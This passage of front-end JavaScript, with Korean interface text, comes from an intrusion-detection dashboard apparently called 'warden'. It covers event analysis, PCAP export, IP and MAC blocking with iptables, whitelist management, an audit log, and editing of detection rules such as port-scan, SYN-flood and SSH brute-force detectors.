    body.append(el("div", {class: "alert " + (EV_LEVEL[a.headline.level] || "info")}, el("b", {}, a.headline.text)));
    a.sections.forEach((s) => body.append(el("div", {class: "evsec"}, el("h4", {}, s.title), el("ul", {}, s.lines.map((l) => el("li", {}, l))))));
    if (a.server_now) body.append(el("p", {class: "caption"},
      `지금 서버: 메모리 사용 ${a.server_now.mem_percent}% · 부하(1분) ${a.server_now.load1} (CPU ${a.server_now.cpus}개) — 공격 당시가 아니라 조회한 지금의 값입니다.`));
    body.append(el("details", {class: "expander"}, el("summary", {}, "🔎 근거 데이터"),
      el("div", {}, el("dl", {class: "evdl"}, a.evidence.flatMap(([k, v]) => [el("dt", {}, k), el("dd", {}, v)])))));
    $("#evBlockGo").hidden = !a.actions.can_block;
    $("#evBlockGo").dataset.target = a.actions.target;
    const ev = a.event || {};                          // 관리 작업(차단 해제 등)·IP 가 아닌 출발지는 관련 패킷을 고를 수 없음
    $("#evPcap").hidden = !(a.headline.level !== "info" && (ev.type === "arp_spoof" || /^\d+\.\d+\.\d+\.\d+$/.test(ev.source || "")));
  } catch (err) { if (evOpenId === id) { clear(body); alertBox(body, "error", err.message); } }
}
$("#evPcap").addEventListener("click", () => evOpenId && downloadPcap("event=" + encodeURIComponent(evOpenId), $("#evPcap")));

// ── PCAP 내보내기: 토큰을 헤더로 보내야 해서 링크 대신 받아서 파일로 저장 ──
async function downloadPcap(qs, btn) {
  const label = btn.textContent;
  btn.disabled = true; btn.textContent = "만드는 중…";
  try {
    const r = await fetch("/api/pcap?" + qs, {headers: {"X-Token": token}});
    if (r.status === 401) { showLogin(); return; }
    if (!r.ok) { const d = await r.json().catch(() => ({})); alert(d.error || ("오류 " + r.status)); return; }
    const blob = await r.blob();
    const name = (/filename="([^"]+)"/.exec(r.headers.get("Content-Disposition") || "") || [])[1] || "warden.pcap";
    const a = el("a", {href: URL.createObjectURL(blob), download: name});
    document.body.append(a); a.click(); a.remove();
    setTimeout(() => URL.revokeObjectURL(a.href), 5000);
    const n = r.headers.get("X-Packet-Count");
    if (n) btn.title = `마지막으로 받은 파일: ${name} (패킷 ${n}개)`;
  } catch (e) { alert(e.message); }
  finally { btn.disabled = false; btn.textContent = label; }
}
$("#evRefresh").addEventListener("click", () => evOpenId && showAnalysis(evOpenId));
$("#evClose").addEventListener("click", () => $("#evDialog").close());
$("#evBlockGo").addEventListener("click", () => {
  const t = $("#evBlockGo").dataset.target;
  if (!t) return;
  $("#evDialog").close();
  goBlock(t);
});
$("#blockTarget").addEventListener("input", (e) => e.target.dataset.touched = "1");

// ── 차단 제어 ──
// 메모 칸: 입력 중에는 3초 새로고침이 다시 그리지 않도록 포커스가 있으면 건너뜀 (loadBlocked/loadHistory 참고)
function noteEditor(target, current) {
  const inp = el("input", {class: "txt", maxlength: "200", placeholder: "메모"});
  inp.value = current || "";
  const save = async () => {
    try { await api("/api/note", "POST", {target, note: inp.value}); inp.blur(); refresh(true); }
    catch (e) { alert(e.message); }
  };
  inp.addEventListener("keydown", (e) => { if (e.key === "Enter") save(); });
  return el("div", {class: "note-edit"}, inp, el("button", {class: "btn sm", onclick: save}, "저장"));
}
async function loadBlocked() {
  const d = await api("/api/blocked");
  const tb = $("#blockedRows"), note = $("#blockedNote");
  clear(note);
  if (d.simulated && d.blocked.length) note.append(el("div", {class: "alert warning"},
    "지금은 탐지만(dry-run) 모드라 아래 목록은 '모의'입니다. 실제로 막고 있지 않습니다. 실제 차단으로 바꾸면 이 목록이 바로 적용됩니다."));
  if (typing(tb) || selecting(tb)) return;
  clear(tb);
  if (!d.blocked.length) tb.append(el("tr", {}, el("td", {colspan: 6}, "차단 중인 대상이 없습니다.")));
  d.blocked.forEach((b) => tb.append(el("tr", {}, el("td", {}, sourceLink(b.target.replace(/^mac:/, "")), d.simulated && el("span", {class: "tag sim"}, "모의")),
    el("td", {}, typeName(b.reason), b.repeat > 1 ? el("span", {class: "tag", title: "24시간 안에 다시 자동 차단되어 더 길게 막음 (누적 차단)"}, `반복 ${b.repeat}회째`) : null),
    el("td", {}, fmtTime(b.since)), el("td", {}, b.permanent ? "영구" : fmtSpan(Math.max(0, b.remaining_sec))),
    el("td", {}, noteEditor(b.target, b.note)),
    el("td", {}, el("button", {class: "btn sm", onclick: () => unblock(b.target)}, "해제")))));
}
async function loadHistory() {
  const d = await api("/api/history?limit=200");
  const tb = $("#historyRows");
  if (typing(tb) || selecting(tb)) return;
  clear(tb);
  if (!d.history.length) tb.append(el("tr", {}, el("td", {colspan: 7}, "아직 기록된 공격자가 없습니다.")));
  d.history.forEach((h) => tb.append(el("tr", {},
    el("td", {}, sourceLink(h.source), h.blocked_now && el("span", {class: "tag"}, currentDry ? "모의 차단 중" : "차단 중")),
    el("td", {}, h.total + " 회"), el("td", {}, h.blocks + " 회"),
    el("td", {class: "tagline"}, Object.entries(h.by_type).sort((a, b) => b[1] - a[1]).map(([t, n]) => `${typeName(t)} ×${n}`).join(", ")),
    el("td", {}, fmtTime(h.first)), el("td", {}, fmtTime(h.last)),
    el("td", {}, noteEditor(h.source, h.note)))));
}
function drawWhitelist() {
  const box = $("#whitelistBox");
  if (!lastStatus) return;
  if (typing(box)) return;
  clear(box);
  const fixed = new Set(lastStatus.whitelist_fixed || []);
  const asTarget = (w) => (/^([0-9a-f]{2}:){5}[0-9a-f]{2}$/i.test(w) ? "mac:" + w : w);
  box.append(el("div", {class: "ptags"}, lastStatus.whitelist.map((w) => el("span", {class: "ptag"}, w, noteOf(w) ? ` · ${noteOf(w)}` : "", " ",
    fixed.has(w) ? el("span", {title: "서버 자신의 주소라 뺄 수 없습니다"}, "🔒")
      : el("button", {class: "linkbtn", type: "button", title: "화이트리스트에서 빼기", onclick: () => removeWhitelist(w, asTarget(w))}, "✕")))));
  if (myIp && !lastStatus.whitelist.includes(myIp)) box.append(el("div", {class: "alert warning"},
    `지금 접속한 이 PC(${myIp})는 화이트리스트에 없습니다. 차단되면 대시보드에 못 들어올 수 있습니다.`));
}
async function whitelistAct(action, target, done) {
  try {
    const r = await api("/api/whitelist", "POST", {action, target});
    alertBox($("#whitelistMsg"), r.ok ? "success" : "warning", r.ok ? done + (r.unblocked ? " 지금 차단 중이던 것은 차단을 풀었습니다." : "") : r.reason);
    await loadTop(); drawWhitelist(); loadBlocked();
  } catch (e) { alertBox($("#whitelistMsg"), "error", e.message); }
}
function removeWhitelist(w, target) {
  let msg = `${w} 을(를) 화이트리스트에서 뺄까요?\n앞으로 이 주소가 공격으로 탐지되면 자동 차단됩니다.`;
  if (w === myIp) msg += `\n\n⚠ ${w} 은(는) 지금 접속한 이 PC 입니다. 빼면 차단되어 대시보드에 못 들어올 수 있습니다.`;
  if (confirm(msg)) whitelistAct("remove", target, `${w} 을(를) 뺐습니다.`);
}
$("#whitelistForm").addEventListener("submit", (e) => {
  e.preventDefault();
  const t = $("#wlTarget").value.trim();
  if (!t) return;
  if (!confirm(`${t} 은(는) 앞으로 어떤 공격을 해도 자동 차단되지 않습니다 (탐지·알림은 됩니다).\n신뢰하는 주소가 맞나요?`)) return;
  whitelistAct("add", t, `${t} 을(를) 추가했습니다.`).then(() => { $("#wlTarget").value = ""; });
});
async function loadAudit() {
  if (!$("#auditBox").open) return;
  const d = await api("/api/audit");
  const tb = $("#auditRows");
  if (selecting(tb)) return;
  clear(tb);
  if (!d.audit.length) tb.append(el("tr", {}, el("td", {colspan: 5}, "아직 기록이 없습니다.")));
  d.audit.forEach((x) => tb.append(el("tr", {}, el("td", {}, fmtTime(x.time)), el("td", {}, x.ip), el("td", {}, x.action),
    el("td", {class: "wrap"}, Object.entries(x.detail || {}).map(([k, v]) => `${k}=${v}`).join(", ")), el("td", {}, x.code))));
}
$("#auditBox").addEventListener("toggle", () => loadAudit().catch(() => {}));
async function unblock(target) {
  try {
    const r = await api("/api/unblock", "POST", {target});
    alertBox($("#blockMsg"), r.ok ? "success" : "warning", r.ok ? `해제 완료: ${target}` : r.reason);
    loadBlocked();
  } catch (e) { alertBox($("#blockMsg"), "error", e.message); }
}
$("#blockForm").addEventListener("submit", async (e) => {
  e.preventDefault();
  const target = $("#blockTarget").value.trim();
  if (target === myIp && !confirm(`${target} 은(는) 지금 접속한 이 PC 입니다. 차단하면 대시보드에 못 들어올 수 있습니다. 계속할까요?`)) return;
  const body = {target, reason: "dashboard"};
  const note = $("#blockNote").value.trim(); if (note) body.note = note;
  if ($("#blockPerm").checked) body.permanent = true;
  else {
    const n = (id) => Math.max(0, parseInt($(id).value, 10) || 0);
    const sec = n("#durDay") * 86400 + n("#durHour") * 3600 + n("#durMin") * 60;
    if (sec <= 0) return alertBox($("#blockMsg"), "warning", "차단 기간을 1분 이상으로 지정하거나 '영구 차단'을 체크하세요.");
    body.duration_sec = sec;
  }
  try {
    let r = await api("/api/block", "POST", body);
    if (r.exists) {                               // 이미 차단 중 -> 현재 상태를 보여주고 덮어쓸지 확인
      const c = r.current;
      const left = c.permanent ? "영구 차단" : "남은 시간 " + fmtDur(Math.max(0, c.remaining_sec));
      const next = body.permanent ? "영구 차단" : "차단 기간 " + fmtDur(body.duration_sec);
      const ok = confirm(`${target} 은(는) 이미 차단 중입니다.\n\n` +
        `현재 차단 이유: ${c.reason}\n시작: ${fmtTime(c.since)}\n${left}\n` + (c.note ? `메모: ${c.note}\n` : "") +
        `\n새 설정(${next})으로 덮어쓰시겠습니까?`);
      if (!ok) return alertBox($("#blockMsg"), "info", "덮어쓰기를 취소했습니다. 기존 차단은 그대로입니다.");
      r = await api("/api/block", "POST", {...body, overwrite: true});
    }
    if (r.ok) {
      const box = $("#blockMsg"); clear(box);
      box.append(el("div", {class: "alert success"}, `대응 완료: ${target} 이(가) ${body.permanent ? "영구 " : ""}차단 목록에 등록되었습니다.`),
        currentDry && el("div", {class: "alert info"}, "지금은 모의 모드(dry-run)라 실제 iptables 차단 없이 기록만 됩니다. 실제 차단은 '개요' 메뉴의 '관제 서버 상태' 슬라이드로 켭니다."));
    } else alertBox($("#blockMsg"), "warning", r.reason);
    loadBlocked(); loadHistory();
  } catch (err) { alertBox($("#blockMsg"), "error", err.message); }
});
const syncPerm = () => $("#durBox").classList.toggle("off", $("#blockPerm").checked);
$("#blockPerm").addEventListener("change", () => {
  const off = $("#blockPerm").checked;
  ["#durDay", "#durHour", "#durMin"].forEach((id) => { $(id).disabled = off; });
  syncPerm();
});

// ── 탐지 규칙 (모든 규칙이 rules/ 폴더의 파일 하나씩. 기본/사용자 구분 없음) ──
// 작동 방식: 방화벽(패킷을 직접 봄 — 기본 탐지기 + 직접 만든 규칙) / 플러그인(주기적으로 스크립트 실행)
const BUILTIN_DETECTORS = ["port_scan", "syn_flood", "icmp_flood", "ssh_bruteforce", "ssh_login_success", "arp_spoof", "exfiltration"];
const ruleGroup = (r) => (r.detector === "script" ? "script" : "firewall");
const ruleKind = (r) => (r.detector === "script" ? "🧩 플러그인 스크립트" : BUILTIN_DETECTORS.includes(r.detector) ? `🔥 내장 탐지기(${r.detector})` : "🔥 직접 만든 규칙");
const PROTO_TXT = {tcp: "TCP", udp: "UDP", icmp: "ICMP(핑 등)", any: "TCP/UDP/ICMP"};
// 조건을 사람이 읽는 문장으로 (기본 탐지기는 파일에 든 임계값으로 만든다)
const COND = {
  port_scan: (r) => `${r.window_sec}초 동안 서로 다른 포트 ${r.distinct_ports}개에 접속 시도`,
  syn_flood: (r) => `${r.window_sec}초 동안 한 IP 에서 SYN ${r.max_syn}개 (출발지 ${r.global_min_sources}곳 이상이면 합계 ${r.global_max_syn}개)`,
  icmp_flood: (r) => `${r.window_sec}초 동안 ping ${r.max_packets}개`,
  ssh_bruteforce: (r) => `${r.ports.join(", ")}번 포트에 ${r.window_sec}초 동안 접속 시도 ${r.max_attempts}회`,
  ssh_login_success: (r) => `${fmtSpan(r.window_sec)} 안에 로그인 실패 ${r.min_failures}회 이상인 IP 의 로그인 성공 (sshd 로그)`,
  arp_spoof: () => "알려진 IP 의 MAC 주소가 바뀜",
  exfiltration: (r) => `${r.window_sec}초 동안 외부로 ${(r.max_bytes / 1e6).toFixed(0)}MB 이상 전송`,
  custom: (r) => {
    const ports = r.dst_ports.length ? ` ${r.dst_ports.join(", ")}번 포트` : "";
    const syn = r.protocol === "tcp" && r.tcp_flags === "syn" ? " 새 연결" : "";
    const what = r.distinct === "dst_port" ? `서로 다른 포트 ${r.count}개` : `${r.count}회`;
    return `${PROTO_TXT[r.protocol]}${ports}${syn} — ${r.window_sec}초 동안 ${what}`;
  },
  script: (r) => `${r.command.join(" ")} · ${r.interval_sec}초마다 (시간제한 ${r.timeout_sec}초)`,
};
const condText = (r) => (COND[r.detector] || COND.custom)(r);

// ── 규칙의 차단 설정: 켜짐/꺼짐 슬라이드 + 차단 기간(일·시간·분) 또는 영구 차단 ──
let defaultBlockSec = 300;                           // config.json 의 기본 차단 시간 (loadRules 가 서버 값으로 갱신)
function fmtSpan(sec) {
  const d = Math.floor(sec / 86400), h = Math.floor(sec % 86400 / 3600), m = Math.floor(sec % 3600 / 60), s = sec % 60;
  return [d && `${d}일`, h && `${h}시간`, m && `${m}분`, s && `${s}초`].filter(Boolean).join(" ") || "0초";
}
const blockText = (r) => !r.block ? "알림만" : r.block_permanent ? "차단 · 영구" : `차단 · ${fmtSpan(r.block_duration_sec || defaultBlockSec)}`;

// r: 기존 규칙(없으면 {}). 돌려주는 read() 는 규칙에 합칠 값({block, block_duration_sec | block_permanent})을 만든다.
// 기간을 건드리지 않았으면 기존 값(없으면 기본값 사용)을 그대로 둬서, 열었다가 저장만 해도 '수정'으로 잡히지 않는다.
function blockControls(r) {
  const orig = r.block_duration_sec, sec = orig || defaultBlockSec;
  let touched = false;
  const sw = el("input", {type: "checkbox", role: "switch"}); sw.checked = !!r.block;
  const swTxt = el("span", {class: "swtxt"});
  const num = (v, max) => { const i = el("input", {class: "txt num", type: "number", min: "0", max: String(max)}); i.value = v; return i; };
  const dd = num(Math.floor(sec / 86400), 3650), hh = num(Math.floor(sec % 86400 / 3600), 23), mm = num(Math.floor(sec % 3600 / 60), 59);
  const perm = el("input", {type: "checkbox"}); perm.checked = !!r.block_permanent;
  const unit = (i, t) => el("label", {}, i, " " + t);
  const dur = el("div", {class: "blockdur"}, el("span", {class: "lbl"}, "차단 기간"),
    el("div", {class: "dur"}, unit(dd, "일"), unit(hh, "시간"), unit(mm, "분"), el("label", {class: "chk"}, perm, " 영구 차단 (직접 해제할 때까지)")));
  const sync = () => {
    swTxt.textContent = "방화벽 차단 " + (sw.checked ? "켜짐" : "꺼짐");
    dur.hidden = !sw.checked;
    [dd, hh, mm].forEach((i) => { i.disabled = perm.checked; });
  };
  [dd, hh, mm, perm].forEach((i) => i.addEventListener("input", () => { touched = true; }));
  sw.addEventListener("change", sync);
  perm.addEventListener("change", sync);
  sync();
  const read = () => {
    if (!sw.checked) return {block: false};
    if (perm.checked) return {block: true, block_permanent: true};
    if (!touched) return orig ? {block: true, block_duration_sec: orig} : {block: true};
    const n = (i) => Math.max(0, parseInt(i.value, 10) || 0);
    const total = n(dd) * 86400 + n(hh) * 3600 + n(mm) * 60;
    if (total <= 0) throw new Error("차단 기간을 1분 이상으로 지정하거나 '영구 차단'을 체크하세요.");
    return total === defaultBlockSec && !orig ? {block: true} : {block: true, block_duration_sec: total};
  };
  return {node: el("div", {class: "blockctl"}, el("label", {class: "switch"}, sw, el("span", {class: "slider"}), swTxt), dur), read};
}

const splitTags = (s) => s.split(/[\s,]+/).map((t) => t.replace(/^#+/, "")).filter(Boolean);   // "#a #b, c" -> ["a","b","c"]

// 검색·정렬·필터: 3초마다 카드를 다시 그려도 입력값은 유지되고, 다시 그릴 때마다 같은 조건이 적용된다
let ruleItems = [];
const squash = (t) => String(t).toLowerCase().replace(/[\s_]+/g, "");
const SEV_RANK = {critical: 3, warning: 2, info: 1};
// 정렬 기준별 비교 (기본 방향: 글자순=가나다, 위험도순=높은 것 먼저, 차단 여부=차단 먼저, 상태=켜짐 먼저). 같으면 이름순
const SORTS = {
  name: (a, b) => 0,
  sev: (a, b) => SEV_RANK[b.severity] - SEV_RANK[a.severity],
  block: (a, b) => Number(b.block) - Number(a.block),
  state: (a, b) => Number(b.enabled) - Number(a.enabled),
};
let ruleRev = false;
let ruleTag = "";                                    // 태그 필터 (빈 값 = 전체)
let ruleHits = {};                                   // 규칙 id -> {count, last}
let ruleSig = "";                                    // 규칙 목록이 바뀌었는지 비교용 (그대로면 카드를 다시 만들지 않음)
function ruleTagButton(t) {
  return el("button", {class: "ptag" + (ruleTag === t ? " on" : ""), type: "button", title: "이 태그로 걸러 보기",
    onclick: () => { ruleTag = ruleTag === t ? "" : t; drawRules(); }}, "#" + t);
}
function drawRules() {
  const q = squash($("#ruleSearch").value), sev = $("#ruleSev").value, blk = $("#ruleBlock").value, st = $("#ruleState").value;
  const allTags = [...new Set(ruleItems.flatMap((i) => i.rule.tags || []))].sort();
  if (ruleTag && !allTags.includes(ruleTag)) ruleTag = "";
  const tagBar = $("#ruleTags"); clear(tagBar);
  allTags.forEach((t) => tagBar.append(ruleTagButton(t)));
  if (ruleTag) tagBar.append(el("button", {class: "btn sm", type: "button", onclick: () => { ruleTag = ""; drawRules(); }}, "태그 해제"));
  const shown = ruleItems.filter((i) =>
    (!q || squash(i.rule.name).includes(q) || squash(i.rule.id).includes(q) || (i.rule.tags || []).some((t) => squash(t).includes(q))) &&   // 이름·ID·태그 중 하나라도 맞으면 표시
    (!ruleTag || (i.rule.tags || []).includes(ruleTag)) &&
    (!sev || i.rule.severity === sev) &&
    (!blk || (blk === "block") === i.rule.block) &&
    (!st || (st === "on") === i.rule.enabled));
  const key = $("#ruleSort").value;
  shown.sort((x, y) => (SORTS[key](x.rule, y.rule)) || x.rule.name.localeCompare(y.rule.name, "ko"));
  if (ruleRev) shown.reverse();                      // 역순은 어떤 정렬 기준에도 적용
  const fwTb = $("#ruleRows"), scTb = $("#scriptRuleRows");
  clear(fwTb); clear(scTb);
  const fwShown = shown.filter((i) => ruleGroup(i.rule) === "firewall");
  const scShown = shown.filter((i) => ruleGroup(i.rule) === "script");
  const fwTotal = ruleItems.filter((i) => ruleGroup(i.rule) === "firewall").length;
  const scTotal = ruleItems.filter((i) => ruleGroup(i.rule) === "script").length;
  if (!fwShown.length) fwTb.append(el("div", {class: "alert info"}, fwTotal ? "조건에 맞는 규칙이 없습니다." : "방화벽 방식 규칙이 없습니다."));
  fwShown.forEach((i) => fwTb.append(i.card));
  if (!scShown.length) scTb.append(el("div", {class: "alert info"}, scTotal ? "조건에 맞는 규칙이 없습니다." : "플러그인 방식 규칙이 없습니다."));
  scShown.forEach((i) => scTb.append(i.card));
  const active = [sev, blk, st].filter(Boolean).length;
  $("#ruleFilterSummary").textContent = "🔽 필터" + (active ? ` (${active}개 적용 중)` : "");
  $("#ruleRev").classList.toggle("on", ruleRev);
  $("#ruleRev").setAttribute("aria-pressed", String(ruleRev));
  $("#ruleCount").textContent = `${ruleItems.length}개 중 ${shown.length}개 표시`;
}
["#ruleSearch", "#ruleSort", "#ruleSev", "#ruleBlock", "#ruleState"].forEach((id) => $(id).addEventListener("input", drawRules));
$("#ruleRev").addEventListener("click", () => { ruleRev = !ruleRev; drawRules(); });
$("#ruleFilterReset").addEventListener("click", () => {
  ["#ruleSearch", "#ruleSev", "#ruleBlock", "#ruleState"].forEach((id) => { $(id).value = ""; });
  $("#ruleSort").value = "sev";                      // 정렬 기본값은 위험도순
  ruleRev = false; ruleTag = "";
  drawRules();
});

// 삭제 확인 창: 규칙의 모든 정보를 보여 주고, 켜져 있으면 비활성화 후 삭제된다고 알려 준다
function confirmDelete(r) {
  return new Promise((resolve) => {
    const dlg = $("#delDialog"), body = $("#delBody");
    clear(body);
    const row = (k, v) => body.append(el("dt", {}, k), el("dd", {}, v));
    row("규칙", `${r.name} (${r.id})`);
    row("설명", r.description || "(없음)");
    row("조건", condText(r));
    row("위험도", RISK[r.severity] || r.severity);
    row("차단 여부", r.block ? "방화벽 차단 · " + (r.block_permanent ? "영구" : fmtSpan(r.block_duration_sec || defaultBlockSec)) : "알림만 (차단 안 함)");
    row("현재 상태", r.enabled ? "켜짐" : "꺼짐");
    clear($("#delNotes"));
    if (r.enabled) $("#delNotes").append(el("div", {class: "alert warning"}, "이 규칙은 지금 켜져 있습니다. 삭제하면 먼저 비활성화한 뒤 삭제합니다."));
    if (BUILTIN_DETECTORS.includes(r.detector)) $("#delNotes").append(el("div", {class: "alert info"},
      "기본 탐지기의 규칙입니다. 삭제하면 이 탐지가 꺼진 상태가 됩니다. (rules/ 에 같은 이름의 파일을 다시 넣으면 복구됩니다)"));
    if (r.detector === "script") $("#delNotes").append(el("div", {class: "alert info"},
      "플러그인 방식 규칙입니다. 규칙 삭제는 이 파일만 지우고, rules/ 에 둔 스크립트 파일 자체는 지우지 않습니다."));
    const done = (ok) => { dlg.close(); resolve(ok); };
    $("#delCancel").onclick = () => done(false);
    $("#delOk").onclick = () => done(true);
    dlg.oncancel = () => resolve(false);              // Esc 로 닫은 경우
    dlg.showModal();
  });
}

// 수정 창: id·탐지기 종류는 바꿀 수 없다. 저장하면 (바뀐 게 있을 때) 서버가 그 규칙을 꺼짐 상태로 만든다
const PARAM_LABEL = {
  window_sec: "기간(초)", distinct_ports: "서로 다른 포트 수", max_syn: "한 IP 의 SYN 수", global_max_syn: "전체 SYN 합계",
  global_min_sources: "합계로 볼 최소 출발지 수", max_packets: "ping 수", max_attempts: "접속 시도 횟수", max_bytes: "전송량(바이트)", min_failures: "로그인 실패 횟수",
};
function editRule(r) {
  const dlg = $("#editDialog"), box = $("#editFields"), msg = $("#editMsg");
  clear(box); clear(msg); clear($("#editNotes"));
  const get = {};                                     // 항목 이름 -> 값을 읽는 함수
  const field = (name, label, input, read, wide) => {
    get[name] = read;
    box.append(el("label", {class: wide ? "wide" : ""}, label, input));
  };
  const text = (v, attrs) => { const i = el("input", {class: "txt", ...attrs}); i.value = v ?? ""; return i; };
  const select = (opts, v) => { const s = el("select", {}, opts.map(([val, t]) => el("option", {value: val}, t))); s.value = v; return s; };
  const num = (v, min) => text(v, {type: "number", min: String(min || 1)});
  const checkbox = (v) => { const c = el("input", {type: "checkbox"}); c.checked = v; return c; };

  box.append(el("div", {class: "wide idline"}, `ID: ${r.id}`, " · ", ruleKind(r)));
  const iName = text(r.name, {maxlength: "60"});
  const iDesc = el("textarea", {class: "txt desc", maxlength: "200", rows: "1"}); iDesc.value = r.description ?? "";   // 쓰는 만큼 늘어남 (저장은 한 줄)
  field("name", "이름", iName, () => iName.value.trim() || r.id);
  field("description", "설명", iDesc, () => iDesc.value.replace(/\s*\n\s*/g, " ").trim(), true);
  const iTags = text((r.tags || []).map((t) => "#" + t).join(" "), {placeholder: "#포트스캔 #정찰 (공백·쉼표로 구분, 6개까지)"});
  field("tags", "태그", iTags, () => splitTags(iTags.value), true);
  const iSev = select([["info", "Low"], ["warning", "Medium"], ["critical", "Critical"]], r.severity);
  field("severity", "위험도", iSev, () => iSev.value);
  const NOTIFY_OPTS = [["", "기본 (위험도에 따름)"], ["on", "켜기"], ["off", "끄기"]];
  const asOpt = (v) => (v === true ? "on" : v === false ? "off" : "");
  const iPop = select(NOTIFY_OPTS, asOpt((r.notify || {}).popup)), iSnd = select(NOTIFY_OPTS, asOpt((r.notify || {}).sound));
  const defText = () => `알림 기본값: ${RISK[iSev.value]} 는 ${alertText(DEFAULT_ALERT[iSev.value])}. 아래에서 따로 정하면 그 값이 먼저 적용됩니다.`;
  const defLine = el("div", {class: "wide idline"}, defText());
  iSev.addEventListener("change", () => { defLine.textContent = defText(); });
  box.append(defLine, el("label", {}, "화면 팝업", iPop), el("label", {}, "소리", iSnd));
  get.notify = () => {
    const o = {};
    if (iPop.value) o.popup = iPop.value === "on";
    if (iSnd.value) o.sound = iSnd.value === "on";
    return o;
  };
  if (r.detector !== "exfiltration") {               // 유출 규칙은 알림만 (차단 슬라이드 없음)
    const bc = blockControls(r);
    box.append(el("div", {class: "wide"}, bc.node));
    get.__block = bc.read;                           // block / block_duration_sec / block_permanent 를 한꺼번에 돌려줌
  }
  if (r.detector === "custom") {
    const iProto = select([["tcp", "tcp"], ["udp", "udp"], ["icmp", "icmp"], ["any", "any"]], r.protocol);
    const iPorts = text(r.dst_ports.join(", "), {placeholder: "비우면 전체 (예: 23, 2323)"});
    const iFlags = select([["syn", "새 연결 시도(SYN)만"], ["any", "모든 TCP 패킷"]], r.tcp_flags);
    const iCount = num(r.count), iWin = num(r.window_sec);
    const iDist = select([["none", "패킷 수"], ["dst_port", "서로 다른 포트 수"]], r.distinct);
    field("protocol", "프로토콜", iProto, () => iProto.value);
    field("dst_ports", "대상 포트 (쉼표로 구분)", iPorts, () => iPorts.value.split(/[\s,]+/).filter(Boolean).map(Number));
    field("tcp_flags", "TCP 조건", iFlags, () => iFlags.value);
    field("count", "횟수 (이 이상이면 탐지)", iCount, () => parseInt(iCount.value, 10));
    field("window_sec", "기간(초)", iWin, () => parseInt(iWin.value, 10));
    field("distinct", "세는 방법", iDist, () => iDist.value);
  } else if (r.detector === "script") {
    box.append(el("div", {class: "wide idline"}, `실행 명령: ${r.command.join(" ")} (바꿀 수 없습니다. 바꾸려면 새로 올려서 서버에서 승인하세요)`));
    const iInterval = num(r.interval_sec, 5), iTimeout = num(r.timeout_sec, 1);
    field("interval_sec", "실행 주기(초)", iInterval, () => parseInt(iInterval.value, 10));
    field("timeout_sec", "시간 제한(초)", iTimeout, () => parseInt(iTimeout.value, 10));
  } else {
    Object.keys(PARAM_LABEL).filter((k) => k in r).forEach((k) => {
      const i = num(r[k]);
      field(k, PARAM_LABEL[k], i, () => parseInt(i.value, 10));
    });
    if ("ports" in r) {
      const i = text(r.ports.join(", "));
      field("ports", "감시할 포트 (쉼표로 구분)", i, () => i.value.split(/[\s,]+/).filter(Boolean).map(Number));
    }
  }
  $("#editNotes").append(el("div", {class: "alert warning"}, r.enabled
    ? "이 규칙은 지금 켜져 있습니다. 내용을 바꿔서 저장하면 충돌을 막기 위해 먼저 꺼짐 상태가 됩니다. 확인한 뒤 '켜기'를 눌러 주세요. (알림 설정만 바꾸면 켜진 상태 그대로입니다)"
    : "이 규칙은 꺼져 있습니다. 저장해도 꺼진 상태로 유지되니, 확인한 뒤 '켜기'를 눌러 주세요."));

  return new Promise((resolve) => {
    $("#editCancel").onclick = () => { dlg.close(); resolve(null); };
    dlg.oncancel = () => resolve(null);
    $("#editForm").onsubmit = async (e) => {
      e.preventDefault();
      const rule = {};
      try {
        Object.entries(get).forEach(([k, f]) => { const v = f(); if (k === "__block") Object.assign(rule, v); else if (v !== undefined) rule[k] = v; });
        const res = await api("/api/rules/update", "POST", {id: r.id, rule});
        if (!res.ok) throw new Error(res.reason);
        dlg.close(); resolve(res);
      } catch (err) { alertBox(msg, "error", err.message); }
    };
    dlg.showModal();
    autoGrow(iDesc);
  });
}

async function loadRules() {
  const [d, ch] = await Promise.all([api("/api/rules"), api("/api/rule_changes?limit=50")]);
  showErrors($("#ruleErrors"), d.errors, "규칙 파일");
  defaultBlockSec = d.default_block_sec || 300;
  ruleHits = d.hits || {};
  d.rules.forEach((r) => { ruleNames[r.id] = r.name; ruleNotify[r.id] = r.notify || {}; });
  const logBox = $("#ruleLogBox");
  const logBusy = selecting(logBox);
  if (!logBusy) clear(logBox);

  const call = async (path, body) => { try { return await api(path, "POST", body); } catch (e) { alert(e.message); } finally { ruleSig = ""; loadRules(); } };
  const del = async (r) => {
    if (!(await confirmDelete(r))) return;
    const res = await call("/api/rules/delete", {id: r.id});
    if (res && !res.ok) alert(res.reason);
  };
  const edit = async (r) => {
    const res = await editRule(r);
    if (!res) return;
    alertBox($("#ruleNotice"), res.changed ? "success" : "info", !res.changed ? `'${r.name}' 은(는) 바뀐 내용이 없어 그대로 두었습니다.`
      : res.kept_enabled ? `'${r.name}' 의 알림 설정을 바꿨습니다. 탐지 조건은 그대로라 상태도 그대로입니다.`
      : res.was_enabled ? `'${r.name}' 이(가) 수정되었습니다. 충돌을 막기 위해 꺼짐 상태가 되었으니, 내용을 확인한 뒤 '켜기'를 눌러 주세요.`
      : `'${r.name}' 이(가) 수정되었습니다. 꺼짐 상태 그대로입니다. 확인한 뒤 '켜기'를 눌러 주세요.`);
    loadRules();
  };
  // 규칙 카드: 이름 밑에 #태그, 오른쪽에 ⚙(수정)·🗑️(삭제)·켜기/끄기 스위치
  const ruleCard = (r) => {
    const sw = el("input", {type: "checkbox", role: "switch"}); sw.checked = r.enabled;
    sw.addEventListener("change", () => { sw.disabled = true; call("/api/rules/enable", {id: r.id, enabled: !r.enabled}); });
    return el("div", {class: "pcard sev-" + r.severity + (r.enabled ? "" : " off")},
      el("div", {class: "pc-head"}, el("div", {class: "pc-title", title: `${r.name} (${r.id})`}, r.name),
        el("div", {class: "pc-acts"},
          el("button", {class: "iconbtn", type: "button", title: "수정", onclick: () => edit(r)}, "⚙"),
          el("button", {class: "iconbtn", type: "button", title: "삭제", onclick: () => del(r)}, "🗑️"),
          el("label", {class: "switch", title: r.enabled ? "끄기" : "켜기"}, sw, el("span", {class: "slider"})))),
      (r.tags || []).length ? el("div", {class: "ptags"}, r.tags.map(ruleTagButton)) : null,
      el("p", {class: "pc-desc"}, r.description || "(설명 없음)"),
      el("p", {class: "caption pc-cond"}, condText(r)),
      el("div", {class: "pc-foot"}, el("span", {class: "tag sev-" + RISK[r.severity]}, RISK[r.severity]), el("span", {class: "tag"}, blockText(r)),
        el("span", {class: "tag"}, ruleKind(r)),
        // 알림은 따로 정한 항목만 보여 줌 (안 정했으면 위험도 기본값이라 표시하지 않음). 켜짐/꺼짐은 오른쪽 위 스위치가 보여 줌
